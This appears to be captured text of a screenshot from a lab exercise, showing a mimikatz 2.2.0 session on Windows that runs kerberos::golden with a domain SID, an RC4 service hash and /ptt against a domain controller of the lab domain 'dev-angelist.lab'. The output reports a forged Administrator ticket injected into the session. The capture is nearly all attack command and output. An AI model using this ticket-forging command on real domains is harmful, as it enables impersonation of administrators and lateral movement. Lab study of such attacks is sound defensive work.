 Select mimikatz 2.2.0 x86 (oe.eo)
C:\Users\devan\Documents\mimikatz_trunk\Win32>mimikatz.exe
.#####.   mimikatz 2.2.0 (x86) #19041 Sep 19 2022 17:43:26
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /sid:S-1-5-21-1954621190-1971745961-1283776715 /domain:dev-angelist.lab /target:corp-dc.dev-angelist.lab /serv
ice:cifs /rc4:11bc07660f7c9a2d8f7cead855b8c72b /user:Administrator /id:500 /ptt
User      : Administrator
Domain    : dev-angelist.lab (DEV-ANGELIST)
SID       : S-1-5-21-1954621190-1971745961-1283776715
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 11bc07660f7c9a2d8f7cead855b8c72b - rc4_hmac_nt
Service   : cifs
Target    : corp-dc.dev-angelist.lab
Lifetime  : 31/05/2025 15:23:40 ; 29/05/2035 15:23:40 ; 29/05/2035 15:23:40
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ dev-angelist.lab' successfully submitted for current session